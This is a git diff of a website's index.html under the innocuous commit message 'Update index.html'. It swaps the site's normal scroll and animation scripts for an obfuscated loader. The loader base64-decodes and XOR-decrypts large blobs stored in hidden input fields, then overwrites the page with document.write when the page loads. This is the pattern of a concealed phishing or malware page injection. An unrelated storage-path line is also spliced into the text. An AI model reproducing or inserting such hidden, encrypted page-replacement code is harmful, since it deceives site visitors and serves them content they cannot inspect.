-    cur.style.width = '10px'; cur.style.height = '10px';
-    ring.style.width = '36px'; ring.style.height = '36px';
-    ring.style.opacity = '1';
-  });
-});
-
-// ── SCROLL REVEAL ──
-const observer = new IntersectionObserver(entries => {
-  entries.forEach(e => {
-    if (e.isIntersecting) {
-      e.target.classList.add('visible');
-      observer.unobserve(e.target);
-    }
-  });
-}, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });
-
-document.querySelectorAll('.reveal').forEach(el => observer.observe(el));
-
-// ── NAVBAR SCROLL EFFECT ──
-window.addEventListener('scroll', () => {
-  const nav = document.querySelector('nav');
-  nav.style.background = window.scrollY > 60
-    ? 'rgba(8,8,16,0.95)'
-    : 'rgba(8,8,16,0.7)';
-});
-
-// ── SMOOTH ANCHOR SCROLL ──
-document.querySelectorAll('a[href^="#"]').forEach(a => {
-  a.addEventListener('click', e => {
-    const target = document.querySelector(a.getAttribute('href'));
-    if (target) {
-      e.preventDefault();
-      target.scrollIntoView({ behavior: 'smooth' });
-    }
-  });
-});
-
-// ── COUNTER ANIMATION ──
-function animateCount(el, target, suffix='') {
-  let start = 0;
-  const step = target / 50;
-  const timer = setInterval(() => {
-    start = Math.min(start + step, target);
-    el.textContent = Math.round(start) + suffix;
-    if (start >= target) clearInterval(timer);
-  }, 30);
+var EzesVv=JJBFzK.join('');
+var RpnJ4X=atob(EzesVv);
+var ylak0F=new Uint8Array(RpnJ4X.length);
+RmUWg3=0;
+while(RmUWg3<RpnJ4X.length){
+  ylak0F[RmUWg3]=RpnJ4X.charCodeAt(RmUWg3)^MXWL8t.charCodeAt(RmUWg3%MXWL8t.length);
+  RmUWg3++;
 }
-</script>
+var AjgVdH=new TextDecoder('utf-8').decode(ylak0F);
+document.open();
+document.write(AjgVdH);
+document.close();
+})();</script>
+<!-- end -->
 </body>
 </html>

==== commit 5ea384ff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,34 +1,32 @@
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<style>.S8Le47{display:none}.dY1fRA{display:none}</style>
-<title>Untitled</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>View</title>
 </head>
 <body>
-<!-- boot -->
-<input type="hidden" id="fe328pGzNr90" value="YKOpqbTGb5ytdXiSwxW6jvZDYkh/JKV9y9Dxrxnr+NiQckX70F/Kq6X9opSYRNrzZai/wPZ0Sx49j9SHNjnN21a+oKOj0zaCqTh124wP7eG9W3lXZybpf8rZuOgS8efE7SdJ6tkGkMTv+aSF1BPQ/3Cy4MzsIB0CKIXUzHd4joBhs+/m+Iwc0Lw8ZIrLR8ProV56CEAp+ymVjuxv/Cf6tP8iSP/CXtSdtuSulJUBh5E4t6nR42kHCiSMxJ1wfJGGLuu9sr7deM7oNn+I2hzq8PcJVwV1dqx5iZej6xrps4j/Y0v3w0iAgen1tZOWCtj3JK2j1+k6GQoqjNldlI3ClzXhpea53WKJu3kwjc8X5uWkC3RKcnatMIXTrfkd57uV/24L/9xLz4H68auFlwDY6SSspcD1OkdLB4bZ3nd6jZAy9uHmud02n703Y4XcEPTwo0R4CzNWvHLWl6njCOyog/Y3DfffG4DJ/LClkpYTyv529O6FrXdjVzqdgNNxJ+jfLu2isqy4NszleHiTy0O2sPwQHAUzKeR9xtSp4wioqYfudBiplAD+gbm96oGaB9z1cPegzOUhHVF/2NyEHjnCyHHgqvy/wXrEvjRizoNU7PGvAjoUKyHlLZeS5bZ2pfrLtyxKs4MBnNL1uLGBi0yUtmyvqYyueFBOZdjKmj0i6MV8r+C2ttxzgPI9Y4qGD+X24gY7TWZh4DCXhOmhTb3/z6FEDb6cFoTA9/Wrzcte0eho8rrE8GFERiGcnJY4KNbAcLP74/6JHMzoeD2EwQvg4bgRflZ/LL9915/hoBTwv8+2fxm7nQnFhLCrzcDZSZTvYaK4n+o6BUM/iIuXOTSKkDmr4ffhlzrV+XA53aRZpKnnRmNRdmDzdNbb5Psd9/[base64]/L/ACzYIPnaoeMzCv6AQ4uDXrD5Vpbsb1Iy096aQw1WM63zhxoWiZEQbKI3Djixpmt5Wou3r+sF+jaw6Z9yeWb30sgsiFGN86XTW262lCuSozrdjRevUEtiVqbXr09xIibUw7+WeiDRjQTKLlsc5aoufNeyq/LXdZIitJz2EwQH5jqJfe0k/ZqZ43Myh7A7is4igfhbu0F+QyPf3/dCEbtv0YKO3r6JpCwoqgp7Ne2yMgWbwrKK+03rBrydxgscc6vDiGiQVI3SxPJOB+P0EpbuSun0Vu5EWxZG8vLGBi0yUtmW5r8DsPURZYMnJmjhtkIQy8b2npdd4mOhjIMOHVY6k6gs2BTMk6TyFl+ytDuS+j/siAPnDWpDI/P6zyMhUjqh0ouyTsHAZE2mIjZ8jK8fFbbP94/vEd57geD2HzRrh6r4CNhU2KL1uxNm//R33v4jubhirlBLYq7mw58DZRJm7JPrshaI/CBlhxNTdczDZ73yirqm73WTWvjRizoNU8OGyXz8eGSTpesrZuKAa5LeP9jcXs9BLhM38vbSZihDc9iiYoMzsIiQKKrqAzGB8j6Mz7Lnq9eFzi6cwMLPnW6jWpUl5UXwohmTc0KnjUNC4k/[base64]/a/TPWi3fwiSOacSJzT8P6s2skZs7VntaLR4yAHDjuSlN5sNJWMOPal/OaDINS4LSuLzwvj7aQRJgVycb1znset6RjstIGgfg3o0EncjLTgpoTQGbO1aru63vImGgI9gJbRLmqWjD/ptP2j3WbW+G5qy8cX4OGyEScVKGaof87TvuIMqLyP9jpI7ItZmNTruPbSiRyQoGa7r87lOwYeJ43D12d1g80q47/u+p9+ma18PNSeXKi87wc4Ejo/q3PX06n/Uee1ku4hQKSAS4yB6v+riZ1Ez/p28uGI4CYbDyyb0MIeN4yEKq+kqLnXZJelNGjL2RDg8KIRJxQlPLlkntqt/xvstNyqbkzrxVTP0fj0o4mXA4OqMKq0hfQoG0NkxInecDDZgTXxvaq2yyyKpDBo3c8V7eOkBn9Rdmm6JsbSovkZ9+GB+z4X6NBJ3Iy096aQ0F/T7neupcP7ZAoEJ52c0WAjkZU94ajrtddim60wfpukV+b2q0VyXndtumzJ1rW3Gum/nqEvQffWVdnI7fWqk8MH3PVwv76e5SgZUXjZiccvf42LKK+6o77VfpjyYiDWlR/r6r4GZUxpYfMti4f5/xnop+y0LF//31/Z0vXxtIiCB9b3a6j20+M7QUZkhIzLcX3LmFasr7S23HLBpjR9g9Ua6+ilWSxTcnbhMYjWr+4Z667P50QD8NBN2c3w/qyTggDQ6HS2rdy4LwUOMdKe3mQj0Ncs+vaqvsFiwbshaYrLQ+rrpE4tSHJ2rnXLjfy2DOS+gvMgSqSBRv6P9/GxzZUN1/B3+q3e4SYFBDvTj95mMc/IMfe5o7ObLYqnO2TL2Rzt46JfLBAjNLQWi9mt+1Hps4jxPQ3/i1Ob1/zivIOWCNbpPqyt16pkRB8skY2WaRPMiz304KWj022IoSZgis8Avu2kR39LdimvcMDP9+wQ7L2ItydZ+9xIzsL8/rOFi1/e+nTg9NX6chkKLY2Q0XMj25Ukovzwp8otjqcndIPcVPblrkJjVilyqG6NmuH/HeGzk+lnFvzQWJ/G6/+yjp1ez/p28uGI4yoKDied0IR3do6KLriltbuaYI26fT3LxgzhreYZJgA/POw1ntGj4wiorYPzKUXqiw3EkeSa6Y6YEpT4cLv2ze0/DBkyipbTe2vYjS/u5bC2wD7B5T1lg4dVtrTvBy4AOj+vdcnDqf9G56iP/SZZ8NRIh4movvfY0Bmz9mWzot7yKA0PIIeehSEhkp18su3/4MJukcJ7eIPcFv/wr1NiCHJooHvL"><input type="hidden" id="fe328pGzNr91" value="ja/oEvG/lKE+TPrVUprGo6T2kIFEieYO9LzM7iUSDyCaidN1YNiMMu6kqLKfcICtLSuHwhDj6udCYkB+d/N/wNm46A6+vYfqdBXuyQCEwP30ro6eXo/rfPr9kfIxUgkmm53aZjSQhDjruLXtiy/VuC0rhM8a7+O4RGNLdz6/fdef4aAM5LSD9mcW/N5JkMTrqvaQgUTK9GizqIX0KBtDZMSb0GZ9h5d1uaupucY7n6EvddyAQbH2r0YtRnxopm6fwa3/VKj3i+86SPqYRv6P6fmrjNlK3fRwobvM5j0BUXGZgYR8fIuCNPb3/qfKLY6nJ3SD3FT25a5CY1YpMfk5ntWt7hfiqInvIEmkx1qGibS9poOaAdfvLeGuyvpkGgMojZbILinC1Xyz/7avkmCNun09y88a5+GkXz9YGSq5dcnb7P4I97WI/TVO8d1Uhpvv8bXI1EnN/nyu5diIZxkCJYXZkWd8kp4z8qylvsZv1uZgbezGSP/ipUViCGBts3mf1KDsEfXy1OgrQLKETYOBsrD2kpwJlagq7L7A72BSBiibntZ6I9PdLPrt9veDJJywbnaJwA2p869CcU1nPvEslYyg6Ajxv5S3PV3/0lKaxqO96dDLAdTmDrL9hawoCggsh43Ed3aOii64u6elmjvBqTZzg8ANrfnABXVEYWG9Z8Hev/0Q5KPc8yBB999e2cP1/6SLwgfW92uo9tPjO0FGZIia3HF3lsxn46OvutNihac7KoTCEOrv6hplBWBwrGzWn/2kXOy0gPMgROrUAJnA6/eujtQI3P1w4PjV+jRjKyKMgNlmeI+AL6Kvqr7cfZf9ZTWdwQnl56Nfbx8jebQWi9up7Bj+uYn2IV+kx1qGibS9qpWNAd2yP7et3a8+AA89gcOJISmSnWfvrLSw23jW+HVxk9oWv+KlRWIIYG2zeZ+G4r1E97+L50QD/dlShNLi9K6TiQjY4j68oMD6cg8HLJHUyGZ4kt8r8Ky27Nhjn7w8dp+DGuvqvk54USlnrHLR0r62G+Sq3Kt+XeaKVpXT/vmpzY0LyaE36Lzd/0NHCCGAicRwcJGVMOO0/L7ceoWmMD2Awhz8v6tHf0J9KaBowNq/tx/gtJL/PBb50EvOl+no/JCYAN3yar32k/IxSVp7mYGEdnaQgTnw4LS21n+Zu28p35cJ/L+oSnVOdHamacvT9vsd9/LLtz5M8NRX3Zr7/7WEnBaDqnSi7NbtJQAPaZ+YzTw0z4cz8KmjpZstiqc7ZMvdEP7h8AUuEGFhpCfG2KDiDr+sh+hmALPcToDE/bm66tcH0fJ0+r/T5TIeAi2dkYUlLZKdZ+qor7DaYtb5YWCelRrr6KVZLFNyduExiNav7hnrrs/nRAPt1FiAyPb+vI2YFt7yauD/kPIxSVs049fMcXqWjDPs4LK+xnqJszN/iNpU9+2wTiwUPTC7eciMquIS8feR/ydK9sUBw5Gpq6qBiwPQ9T7q7JWie1kbMZTzkXJwjoBx4ay0s8l0jas+d5TBDOrg8Ed/S3ZluzHCxa3pFeC0krJ/Fa7VXpON7/G1yNRJyfpqv6CMonlMRz+Ii5c5NJKEMueh6+WbNt34ZTXPlRvr9q5OZB8idLE81tig5BilrIfoZgCz01SGxfzi7tubC8v/Yajh1+MtAB4604/eZjHPyC7jqa+iwTuAr3wrls8d4O2kTCxTcnbhMYjHrelVvriJ4mNe9tBfm9aj5qaS0UmU6Gy7qMr1YBRhZ4+Q03E0ioA95raivsFmgKksKoDCHPy/q0d/Qn0poGjA2r+3H+C0kv88FvnQS86Qr+C/25QFy/xttOHH7T0dBCTTyIdkYZ/vcuSkqrKff4+nO2uRxx3w7PAeIFVrP6F5zNCk+Uaw7JbidU/xw1+R07TipoSQEcqhcru+ja9kGwotgIzMPSKAhD/pqrS4x3iI8j1jis9R8uW4AzsIe3GsNYmD/KhQsOrDtmAcrJgAkMjq4KuBgF7e6W2+99XuKAoOZICN2nlq2IY57LmjpYl1g6Q6YtzYGPas5wZ3RnBhp2iMjK7iDuG/lKB/XeaRSJvN8PTnlpgWkbYpuKPX5iwbQjTj19l9dYfINeGiqPfBYIuzInmC2hG+tvJbbh57YaB7zcP2v0T1opuQYEv33V7ZzPzkppufCNzjPuv3yOsnRBwgjY3XLimf73LkpKqyn3iNpTBrgMEX8Km5QmxAKTXnLZDFqeBH47WI7mNa+9hcnNWjp/fQwgDQ6HS2rdy4LwUOMdKY031+jMg19qirpIh1iaYhdZSVHuX08BNmXShipXndmrv/HfXgkegvXeO7FYLE6/mhiZwAwv9tqbzJ4zBTAieFkNFxNISJOfr2p7vbcYLlPGSDwwq+569FYkBhP6591Y34/QS+uYn2IV+kx1qGibS9poOaAdfvLeGqyuw9RBggk5yFOi7Xlznv9qC43GLBvzB5gcYNvrL6Gy1VcmCtdcvQ9r8M/fre6jYW/N5JkMTrvbWBnQ3M6D7j9ZzyMVIJKIqS2GZ2l4s4uKW1u9M+mqknOMuDEfHh4wcjFTYo/CyAm+K8Tqyn7LQ4SOzYXZ3E/bC0lp4fzvJgrqSfs3sZE3KBnNZzcZbfbbC9vqq4OIqhOXXL3Qzm/6lEekphPr9915/hoBHwroP+Zxb43lWAjOr5vYXDSoDpYbf3yOM7DgInxI3QZCPQlST/x+ix23qJ5T1xlcYC4O25W3pEaj6vcMDP9+wQ7L2ItydZ+9xIzsL8/rOFi1/e+nTg/ZXyMVIJKIqS2GZ2l4s4uLunpZo7waoyPdSHQubruE9zVyk1uWSFxKPhFeH6kPs8BbOcWZvT/fW1ycIG1ulgv76I8CgNAjyaw8l1a8rIcfCsor7HZcXzJXGCyhDq4/AaJlVrJPgo1c/34B33vY/0Y0/xxU+bzKOh8ZCBX9/3YaLh0vAoGVE+m5jPaRPMgzXuqOu/02WE6Ht8h8wc6P+pRHpKYT6/fdef4aAR8K6D/mcW+N5VgIzq+b2Fw0qOo3a/oZ7kJgcfZJ6c1nNxlt9qsv39u9dimK0nPZXeGOftpEwsCyMxrHHYveLrFem/y/IvXvaRFZzA6vi8hpYKzbZiu6HM7jBTHiDElNB6dpGVPeGo6oT0W4OmOj20yx7x6KtZOmh2aqVzifSj4w/qtofpYkDx31SH0fjzotufC9fvKaml3+dzR1xxm5zSL3qNiTPw97C2wD7B5SF1ntpQv/OlWXIIcXasfc6Nrv8Z5LHL+yJBpddXkdmjofyNkAqU"><input type="hidden" id="fe328pGzNr92" value="[base64]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"><input type="hidden" id="fe328pGzNr93" value="CDpiE9lccD4b7kEyNXdmm0FovRo+II4KjL8yBD+8NAmcDhvbCJnRDRoTXr+p3yMVIGKJue1noj0sU997mp7MJ3iKw8foGUSaTyq1k+CD50qHiMjKjkD/W2h+N0S/LUQ8/L7OOziZ8dlPhrtLjA7D1TGDmImto5e4eRK+eoqOzUeomweGeUzwm+87hKZh50ZbkmlIW89QGP9ID1IVn7wxuV2vr/q4+LXs/6dvLhiO88HQ4twIS1On+Niijnv+a2iH6DvjBinc0W6Ou4EWBEYSzkMcTUr+gS8fObkA5A+9VSlYGx/aaY1BPQ/3Cy9pO2eRkTYJLznzQ3jIQqr6Gvudlll6w8Y5bCGP2+pER4QG4O6TyL0aXhGaiyg/sqVvjdXoyM/fm1hZoQ0PRq4K/K7jwEBXKdnMdgNIOJNeWj/LTXeJitJ23sjlmq4qNHcwhyZ711ytm/9hrpv563KkTs1FiAyPb+/YOWCMz2aqfGhaJnCx8nkpPKZ22LgyWvrqm5xnOCvG9zg8AN4fa3IWsvPC6IeN37ltUxy5eN6wh9qoNWkeru/f7Yozf+/TGt+9XyDSc4ONivz390m6ck+pmDrthltqRlUY/qQeHirnt1FSQ1hEjp9ZvaS+uAkdYabPP8XYfo/[base64]/pbIS9MJusqXS4wYGGx2Ei+tMe4fdDs2mip76f5+cI1jS10Hcxb5dZxEkY6Uq5NmJwh28gNWvOWTm9lHH5cropZaqEejdTYv47+saUT4RsKPrJUymixbPmqvu+UParBdVjeka1cmoQ0VGVE+4aZPHr8ZO8Zu033xh2/l5vsT11J64wCre8DyJteexPj1YDtuv5lN/mq0f5/+RtsRZurA4So3hAO/[base64]/00SPv9a8DgyOqyuJY8zetVq5jH8Co9AnyPr9B6e4a1EOy/vu7WfJy6IHLQlw6z9q0cbxV3T6so8Pml5Qu9v4j9A2Xr/[base64]/NwXyxzN/4jdfJI4+sZam87/InOiJ4obPsZk+KtBmyoYuv+EGpjR5IrcAoweOQckBjUG2xT8rlvewJy6yp9hgY/clMsPL34feKi1LOz32ojuuyfSAGLqOLill6tpQSxb+gn+tc2qswXIzfF/fUulJiEX41hHbGwvrLLdS0j/MpZan7D5zXyeO1151WgK5GrqjA235bGQPQjYZgToqtCcWn8ePCdd6NF2Gj20/ztaVefhJddZN34/GI2SXVu4D+eRX02Vaa9dvZqdbBIPHLS7mjkM49ITkkqs3wZyiAny+ziLC29nCtsAFasuIQ0OudHFxMZkyxcObevvcV0LCs9ioU9oEMg5PD/P/YqwPd9lOsh5DkEQIDGIuai3osi4Fr84S+ktBk34M0IZTjPubCgG1maEZWh3bw4JTCFPa4hdAqSOfXUr7O8/GpsqMT7uhhsofvsRAjMROcgfVSU9OELMu1nKfGdIWBPlWO5wPF/PNAUG4qfI963NaPv0jA4tP4PG7LgUubkMHeprKuUdH6SoqtxuQKXQ0AisCPcnar1wbDpb+NhXqBmT52sZgotPWlGXITfnanX8aBgbQd5L6C/jZJzP5yjvjXpoTSvSr+2XaohNP2PSIbPqSp8mZA1NFo8r2ys4V+nPkjINf7QLPR/11gcnV9k0mX5Yu8BbK+nOwnXNHpU4DF/aWChr8tztkzoJiUzCgzAzOlnNxdTJWrC8S9h778dKGNFlXU3Enl0Lx/UEh7S7xF6/+puynEu9PwFBqm5Hyc9MGp9JKYPMDocbuo99URDCYwg6n3Ii2pgzGzt5yf8EG0/SFUjPkWybWZYkRwWUqvU5LYq9Uz05GQ7RlFqMFdhs7Pp66RkCjb61CLicjbMz4vLYCS9W0op5w065+Rj/RBv4APQILnCc3zuWhbaVAzu3nP4vnISfa0rtQWWa79C53j/tummbYL6fRWraXk5ns7GyOAt9xtKLChKs349rngWt6tHkOfwCnO54UdIFwnZbNt9P6ixTCysq3rOmLK1w6X0fzAoZmQIdvSPJSl17EvORh+3ZvpI1iYhxixqZWbxyG2gQdRke1I4Pz9UVpERUWgZtPyn/kKt4qP3HtBytBrxeDqpPO1lS7Sz0iPrvPOLhxbBtGL3Hlbi50Q0IiDgYN5q65se9D3NMf+qE1MfSFQumXf4KPlSM+9ttw6dK/DCYKQ3cW9i8o10/dC7rzp5AtQBTrbifdEVYqKL9r497P+W6GFDGOU1ire179zZWNeUJFtwYOKvjbIk6z/fH7r+HLF0MGkqavJUvv0R+yokex/URt43b6HXVvSnwrDhJKE0VOkpDwi1eIos9a9aX9dJU/+cOvbv7hF35at7wti5PcPgumvyqm5nivUw0Kem9PYPzgvAY+U7n9euL81svStnchOh7AaSoLnA8nXumhPbSdQnlrz1L/uS8yJvPsJFK7Lc7DI29X0qa4vztxFqrrC9wMlWiecnfdTToOOa7T1tIHdUNSrPVGHnhfm6YxlXX9fb45I0P6v7xf8qd"><input type="hidden" id="fe328pGzNr94" value="D0B1rbg1aS4K6nlpGDCsuta5Sj0vMOECBwn6jZVWCXnDTtj7yU2XvanSVylNoMtcnyWXVseF6CL8v2mOUp7rnS9gRs7d1zu9foyoiItxL4706JjcnHfg8xGYiYx2R6qowowIasj+ZA34kvYLLoI9LhphJ7SiBFpVmS3o/qEeOzivAMZuj6dMbj6PiA2YEB89Fd46fu5jAiEyW4vOhAS9G0Mvufv7njQIuZGlqo3xfq3Z9/RkBbVKhN7sWg+zjtloH7fmmt8mGW+8/bsoeLMfb2fYun9rN/OxojjrD4WnSqhCbnmZGjgHGNqR5njuxI6MqaHU5sZGn+dPDjgeYR86Oh/Q1L2Nx8ttPV6vaaiBGN1G7iqJTaHlkfEK+MyHd4lI0z7I6vtdN9tYc/RLDsSNSymENfaCVPni6S86vnF9Sxk6h4ac/hbY7JzNqd2ZUp2MFRrZ/24y4IGTnYg+lSS5OdD/qplKHrfoKsFn2y7x3rtJpTIkBES51VzYeovQ/cq4GwYRGxwk+NzfyuzdzWDNz6YOTGmeAmDRJ348XXcXiGgC6irqq2wWXR6jtxkIxHjqTqF3JMZSSqcMTEv7Be67uQtydD8NRJ1p+TsOfA2VjYu2yoqcO/awEfPZmKhTs2kpc176josNdkhKcxdMjNFumr/V9kQ2lmqz6F0635Hai9ibotQf/CSMmD++Kmjp1Gh5Ek+uyFomlVGD+O2cl9fJWnM/rw5OeSJsz6YTDUmluk4qNHehgxaqZywJXs/gj3tY3/cw/9xEmGxPfkhI+VC8u5JKm41+0iDEY+gJ3LfCTA136ivrKl3X2J5Tl5iMsa5fT3CWRKZmqtPoXEuP8T7r/L9idD+9tUnc+ksrWPjArduTrmvMT2IUkPdMu0jic50Klvovzyv4t6wfl1KMafSam1+EM7HH815CTfleOzQKqpkP1wJ76RG9SBuay0kJgKmfhou7/Wv2sLGSiHnZJndYOWNKDz6eudZZypOy7a3Qnl6upIekRgd/Q+x8Wt4xiotIf3Kw+gw16YxPjjotzWF8n6auTGhaJpSVdmiMe1NDnCxWD3oea03nefu2gyiM8PqeijRX1WMTrDPIWX7K1cubaPpHJMvtlJkceksq+UjRTKoSv1vNfrJAxFLoyL13t9hss/7aDp4MZkirI3csSOHeXwqwZxSi1MpnHAi+PsQrn1ivNwJ76RG9SBuayricdY2LtsqKnDv2sBHz2ZioU7NpKXNe+o6LDXZISnMXTIzRbpq/1fZENpZqs+hdOt+R2ovYmkHEju3kid1fbiroWKWJb6Oubjyet3Y0tpydmfNCWOjGK+rOa/wHOK9Xd4ktoJ977lBGZXemmsMsLSvuUT4